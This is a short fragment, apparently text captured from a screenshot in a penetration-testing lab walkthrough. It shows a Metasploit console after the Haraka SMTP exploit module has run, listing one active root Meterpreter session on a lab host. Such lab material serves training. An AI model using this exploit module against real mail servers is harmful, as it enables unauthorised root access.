 msf6 exploit(linux/smtp/haraka) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter x64/lin    root @ demo.ine.loca   192.167.15.2:4444 ->
          ux                     l                       192.167.15.3:54122
                                                        (192.167.15.3)